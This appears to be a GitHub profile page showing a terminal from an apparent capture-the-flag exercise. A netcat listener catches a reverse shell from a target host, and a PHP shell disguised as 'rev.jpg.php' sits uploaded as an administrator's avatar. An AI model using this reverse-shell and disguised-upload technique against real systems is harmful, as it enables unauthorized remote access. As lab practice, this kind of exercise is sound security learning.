 akame0x01@starsfall~ $ ls -l
drwxr-xr-x  - akame0x01  1 May 19:23 capture_the_flag
drwxr-xr-x  - akame0x01  2 May 16:14 downloads
drwx------  - akame0x01  2 May 17:21 Downloads
drwxr-xr-x  - akame0x01  2 May 17:21 mystuffs
drwxr-xr-x  - akame0x01 31 Jan 15:48 pics
.rw-r--r-- 41 akame0x01  2 May 16:23 themes.txt
akame0x01@starsfall~ $ nc -lvnp 7777
Listening on 0.0.0.0 7777
Connection received on 10.10.11.18 38164
SOCKET: Shell has connected! PID: 39895
whoami
dash
ls -la
total 20
drwxr-xr-x 2 dash dash 4096 May  3 17:14 .
drwxr-xr-x 3 dash dash 4096 Apr  2 21:15 ..
-rw-r--r-- 1 dash dash 9304 May  3 17:14 rev.jpg.php
Edit
List View Delete
ID 1
* Username admin
* Name Administrator
Avatar
×
rev.jpg.php
rev.jpg.php Browse
Roles × Administrator ×